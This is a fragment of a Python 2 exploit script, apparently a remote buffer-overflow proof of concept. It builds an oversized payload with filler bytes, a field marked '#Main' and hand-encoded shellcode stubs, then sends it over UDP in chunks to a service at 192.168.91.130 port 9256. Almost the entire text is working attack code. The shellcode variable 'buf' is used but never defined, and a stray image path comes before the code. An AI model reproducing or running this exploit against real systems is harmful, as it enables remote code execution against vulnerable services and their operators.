 # Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent